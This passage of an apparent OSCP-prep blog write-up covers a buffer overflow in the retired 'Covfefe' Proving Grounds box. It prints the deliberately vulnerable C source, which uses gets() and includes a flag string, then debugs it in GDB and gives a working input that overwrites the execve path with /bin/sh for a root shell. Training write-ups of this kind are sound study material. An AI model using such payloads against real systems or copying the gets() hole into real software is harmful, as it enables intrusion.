 Figure 60 Reverse shell on windows server.
So now, we can end up that post, the first path to malware analysis is start on that buffer overflow, now you can also move forwarded for other attacks and get ready for the OSCP exam.
Bonus machine from Proving Ground.
On PG, if you search you will find the following retire machine named “Covfefe” which is 5 points box. That box contain challenge of buffer overflow that contain the following code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>

// You're getting close! Here's another flag:
// flag2{use_the_source_luke}

int main(int argc, char *argv[]) {
    char program[] = "/usr/local/sbin/message";
    char buf[20];
    char authorized[] = "Simon";

    printf("What is your name?\n");
    gets(buf);

    // Only compare first five chars to save precious cycles:
    if (!strncmp(authorized, buf, 5)) {
        printf("Hello %s! Here is your message:\n\n", buf);
        // This is safe as the user can't mess with the binary location:
        execve(program, NULL, NULL);
    } else {
        printf("Sorry %s, you're not %s! The Internet Police have been informed of this violation.\n", buf, authorized);
        exit(EXIT_FAILURE);
    }

}
For compile that code we need to run gcc for debug it.
1
gcc -g -o read_message ./read_message.c -m32

then by running it we can see the following question which is true if the input from the user is Simon which lead to execute program which are variable that contain the following /usr/local/sbin/message binary file path.
The buffer size of that code is 20,which mean that if we run longer string then the buffer, we may received segmentation fault:
1
SimonAAAAAAAAAAAAAAAAAAA
By testing that binary on gdb I found that the ESP contain the the A’s:
 Figure 62 GDB running the code.
So you can see on GDB that I have use break main then I used next command to go step by step to the point needed to find the location of the input ‘SimonAAAAAAAAAAAAAAAAAAA’. So now if we check the ESP we can see the following.
Now you see the hexadecimal value that came after the 41 bits, so we can convert it to ascii and see what is the actual value.
1
2
└─$ echo -n "007573722f6c6f63616c2f7362696e2f6d65737361676500"|xxd -r -p | tr -d '\n'
usr/local/sbin/message
Thats is mean when we insert the SimonAAAAAAAAAAAAAAAAAAA which is 20 size of buffer, after that came the program, so we can just overwrite it with /bin/sh and we will have shell with that case. So the following can give us shell without the needed to control the EIP and use return address, if we just know the way the program is operate innnnn assembly level, we just can use it to change the oprate itself, since on that case the execve are execure the program, by change the program itself we made the injection point that lead to root shell in that case.
1
SimonAAAAAAAAAAAAAAAAAAA/bin/sh

